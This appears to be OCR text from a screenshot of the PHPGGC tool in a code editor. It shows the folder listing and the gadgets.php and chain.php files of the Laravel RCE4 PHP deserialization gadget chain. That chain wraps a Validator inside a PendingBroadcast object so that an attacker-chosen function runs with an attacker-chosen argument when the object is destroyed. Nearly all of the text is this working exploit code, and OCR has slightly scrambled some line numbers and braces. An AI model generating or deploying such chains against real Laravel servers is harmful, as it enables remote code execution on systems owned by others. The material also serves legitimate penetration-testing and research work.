 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
RCE
1
2
3
4
chain.php
gadgets.php
Magento
Monolog
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
PHPGGC
PHPGGC.php
templates
gadgets.php ×
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8 protected $event;
9
10 function __construct($events, $event)
11 {
12 $this->events = $events;
13 $this->event = $event;
14 }
15 }
16 }
17
18 namespace Illuminate\Validation
{19 {
20 class Validator
21 {
22 public $extensions;
23
24 function __construct($function)
25 {
26 $this->extensions = ['' => $function];
27 }
28 }
}29 }
chain.php ×
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE4 extends \PHPGGC\GadgetChain\RCE
6 {
7 public $version = '5.5.39';
8 public $vector = '__destruct';
9 public $author = 'BlackFan';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Illuminate\Broadcasting\
PendingBroadcast(
17 new \Illuminate\Validation\Validator($
function),
18 $parameter
19 );
20 }
21 }
22
红日安全